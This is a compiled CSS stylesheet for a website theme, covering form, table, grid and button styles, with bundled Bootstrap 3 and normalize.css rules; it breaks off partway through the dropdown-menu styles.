input[type=color]:focus, input[type=date]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, textarea:focus, select[multiple=multiple]:focus {
  border-color: #1fa7da;
  outline: none; }

input[type=color]:disabled, input[type=date]:disabled, input[type=datetime]:disabled, input[type=datetime-local]:disabled, input[type=email]:disabled, input[type=month]:disabled, input[type=number]:disabled, input[type=password]:disabled, input[type=search]:disabled, input[type=tel]:disabled, input[type=text]:disabled, input[type=time]:disabled, input[type=url]:disabled, input[type=week]:disabled, textarea:disabled, select[multiple=multiple]:disabled {
  cursor: not-allowed;
  background-color: shade(#f2f4f7, 5%); }

input[type=color]:disabled:hover, input[type=date]:disabled:hover, input[type=datetime]:disabled:hover, input[type=datetime-local]:disabled:hover, input[type=email]:disabled:hover, input[type=month]:disabled:hover, input[type=number]:disabled:hover, input[type=password]:disabled:hover, input[type=search]:disabled:hover, input[type=tel]:disabled:hover, input[type=text]:disabled:hover, input[type=time]:disabled:hover, input[type=url]:disabled:hover, input[type=week]:disabled:hover, textarea:disabled:hover, select[multiple=multiple]:disabled:hover {
  border: 1px solid #919699; }

textarea {
  resize: vertical; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type=checkbox], input[type=radio] {
  display: inline;
  margin-right: .275em; }

input[type=file] {
  width: 100%;
  margin-bottom: .55em; }

select {
  width: auto;
  max-width: 100%;
  margin-bottom: 1.1em; }

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none; }

ul li, ol li {
  position: relative;
  margin: 0;
  padding: 0; }

ul li:before, ol li:before {
  display: none; }

dl {
  margin-bottom: .55em; }

dl dt {
  font-weight: 700;
  margin-top: .55em; }

dl dd {
  margin: 0; }

table {
  width: 100%;
  margin: .55em 0 0;
  table-layout: fixed;
  border-collapse: collapse; }

table thead {
  color: #fff;
  background: #1fa7da; }

table th, table td {
  position: relative; }

table th {
  font-weight: 600;
  font-weight: 700;
  padding: .55em 0;
  text-align: center;
  border-bottom: 1px solid #6b7073; }

table td {
  padding: .55em 0;
  border-bottom: 1px solid #919699; }

tr, td, th {
  vertical-align: middle; }

.dblock, ul li:before, ol li:before, header:before, header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after, header .header-button .btn:before, .hentry article .date:after, .category-description.hentry .date:after, article blockquote:before, .category-description blockquote:before, .category-container .looper .feature-img:after, .sub-category a:before, .category-container--special .cat-title:before, .category-container--special .looper-special a:after, .category-container--home .cat-title:before, .category-container--home .looper-special a:after, .category-container--home .notnormalmedicine .notnormalmedicine--title:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before, aside .widget.widget-last-news .widget-tabbs-chose span.active:before, footer:before, footer:after {
  display: block;
  content: ''; }

.align-center-parent {
  position: relative; }

.align-center, .category-container--special .looper-special .looper-special--img img, .category-container--home .looper-special .looper-special--img img, aside .widget.widget-last-news ul li a span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.justify-child, nav ul {
  font-size: 0 !important;
  text-align: justify !important;
  text-justify: distribute-all-lines; }

.justify-child:after, nav ul:after {
  display: inline-block;
  width: 100%;
  content: ''; }

.justify-child > *, nav ul > * {
  font-size: medium;
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top; }

.alignnone {
  margin: .55em; }

.aligncenter, div.aligncenter {
  display: block;
  margin: .55em auto; }

.alignright {
  float: right;
  margin: .55em 0 1.1em 1.1em; }

.alignleft {
  float: left;
  margin: .55em 1.1em 1.1em 0; }
  @media screen and (max-width: 600px) {
    .alignleft {
      float: unset;
      width: 100%; } }

.wp-caption {
  max-width: 96%;
  padding: .55em;
  text-align: center;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

.wp-caption img {
  width: auto;
  max-width: 98.5%;
  height: auto;
  margin: 0;
  padding: 0;
  border: 0; }

.wp-caption .wp-caption-text {
  font-size: 80%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.gallery-caption {
  font-size: 60%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.comment-respond, .entry-comments, .entry-pings {
  margin: 0 0 1.1em; }

.entry-comments {
  padding: 1.1em; }

.comment-respond, .entry-pings {
  padding: 1.1em; }

.entry-comments .comment-author {
  margin-bottom: 0; }

.comment-respond input[type='url'] input[type='text'], .comment-respond input[type=email] {
  width: 50%; }

.comment-respond label {
  display: block;
  margin-right: 1.1em; }

.comment-list li, .ping-list li {
  list-style-type: none; }

.comment-list li {
  margin-top: 1.65em;
  padding: 2.2em; }

.comment-list li li {
  margin-right: -1.65em; }

.comment {
  border: 2px solid #fff;
  border-right: none;
  background-color: tint(#919699, 75%); }

.comment .avatar {
  margin: 0 1.1em 1.65em 0;
  width: 48px;
  height: 48px;
  margin-bottom: 0; }

.entry-pings .reply {
  display: none; }

.form-allowed-tags {
  font-size: 80%;
  padding: 1.65em;
  background-color: tint(#919699, 75%); }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: .67em 0; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0;
  color: inherit; }

button {
  overflow: visible;
  text-transform: none; }

select {
  text-transform: none; }

button, html input[type=button] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

:before, :after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none;
  color: #337ab7; }

a:hover {
  text-decoration: underline;
  color: #23527c; }

a:focus {
  text-decoration: underline;
  color: #23527c;
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  line-height: 1.42857143;
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border: 1px solid #ddd;
  border-radius: 4px;
  background-color: #fff; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  overflow: visible;
  clip: auto;
  width: auto;
  height: auto;
  margin: 0; }

[role=button] {
  cursor: pointer; }

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before, .clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  content: ' '; }

.container:before, .container:after {
  display: table;
  content: ' '; }

.container-fluid:before, .container-fluid:after {
  display: table;
  content: ' '; }

.row:before, .row:after {
  display: table;
  content: ' '; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after, .container:after, .container-fluid:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-print, .visible-print-block, .visible-print-inline, .visible-print-inline-block {
  display: none !important; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); }

.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-default.disabled, .btn-primary.disabled, .btn-success.disabled, .btn-info.disabled, .btn-warning.disabled, .btn-danger.disabled, .btn-default[disabled], .btn-primary[disabled], .btn-success[disabled], .btn-info[disabled], .btn-warning[disabled], .btn-danger[disabled] {
  -webkit-box-shadow: none;
  box-shadow: none; }

fieldset[disabled] .btn-default, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-success, fieldset[disabled] .btn-info, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-danger {
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
  text-shadow: none; }

.btn:active, .btn.active {
  background-image: none; }

.btn-default {
  border-color: #dbdbdb;
  border-color: #ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#e0e0e0));
  background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
  background-repeat: repeat-x;
  text-shadow: 0 1px 0 #fff; }

.btn-default:hover, .btn-default:focus {
  background-color: #e0e0e0;
  background-position: 0 -15px; }

.btn-default:active, .btn-default.active {
  border-color: #dbdbdb;
  background-color: #e0e0e0; }

.btn-default.disabled, .btn-default[disabled] {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:hover, .btn-default[disabled]:hover {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:hover {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:focus, .btn-default[disabled]:focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.focus, .btn-default[disabled].focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:active, .btn-default[disabled]:active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.active, .btn-default[disabled].active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-primary {
  border-color: #245580;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#265a88));
  background-image: -o-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #265a88 100%);
  background-repeat: repeat-x; }

.btn-primary:hover, .btn-primary:focus {
  background-color: #265a88;
  background-position: 0 -15px; }

.btn-primary:active, .btn-primary.active {
  border-color: #245580;
  background-color: #265a88; }

.btn-primary.disabled, .btn-primary[disabled] {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:hover, .btn-primary[disabled]:hover {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:hover {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:focus, .btn-primary[disabled]:focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.focus, .btn-primary[disabled].focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:active, .btn-primary[disabled]:active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:active {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.active, .btn-primary[disabled].active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.active {
  background-color: #265a88;
  background-image: none; }

.btn-success {
  border-color: #3e8f3e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#419641));
  background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
  background-repeat: repeat-x; }

.btn-success:hover, .btn-success:focus {
  background-color: #419641;
  background-position: 0 -15px; }

.btn-success:active, .btn-success.active {
  border-color: #3e8f3e;
  background-color: #419641; }

.btn-success.disabled, .btn-success[disabled] {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:hover, .btn-success[disabled]:hover {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:hover {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:focus, .btn-success[disabled]:focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.focus, .btn-success[disabled].focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:active, .btn-success[disabled]:active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:active {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.active, .btn-success[disabled].active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.active {
  background-color: #419641;
  background-image: none; }

.btn-info {
  border-color: #28a4c9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#2aabd2));
  background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
  background-repeat: repeat-x; }

.btn-info:hover, .btn-info:focus {
  background-color: #2aabd2;
  background-position: 0 -15px; }

.btn-info:active, .btn-info.active {
  border-color: #28a4c9;
  background-color: #2aabd2; }

.btn-info.disabled, .btn-info[disabled] {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:hover, .btn-info[disabled]:hover {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:hover {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:focus, .btn-info[disabled]:focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.focus, .btn-info[disabled].focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:active, .btn-info[disabled]:active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:active {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.active, .btn-info[disabled].active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.active {
  background-color: #2aabd2;
  background-image: none; }

.btn-warning {
  border-color: #e38d13;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#eb9316));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
  background-repeat: repeat-x; }

.btn-warning:hover, .btn-warning:focus {
  background-color: #eb9316;
  background-position: 0 -15px; }

.btn-warning:active, .btn-warning.active {
  border-color: #e38d13;
  background-color: #eb9316; }

.btn-warning.disabled, .btn-warning[disabled] {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:hover, .btn-warning[disabled]:hover {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:hover {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:focus, .btn-warning[disabled]:focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.focus, .btn-warning[disabled].focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:active, .btn-warning[disabled]:active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:active {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.active, .btn-warning[disabled].active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.active {
  background-color: #eb9316;
  background-image: none; }

.btn-danger {
  border-color: #b92c28;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c12e2a));
  background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
  background-repeat: repeat-x; }

.btn-danger:hover, .btn-danger:focus {
  background-color: #c12e2a;
  background-position: 0 -15px; }

.btn-danger:active, .btn-danger.active {
  border-color: #b92c28;
  background-color: #c12e2a; }

.btn-danger.disabled, .btn-danger[disabled] {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:hover, .btn-danger[disabled]:hover {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:hover {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:focus, .btn-danger[disabled]:focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.focus, .btn-danger[disabled].focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:active, .btn-danger[disabled]:active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:active {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.active, .btn-danger[disabled].active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.active {
  background-color: #c12e2a;
  background-image: none; }

.thumbnail, .img-thumbnail {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background-color: #e8e8e8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
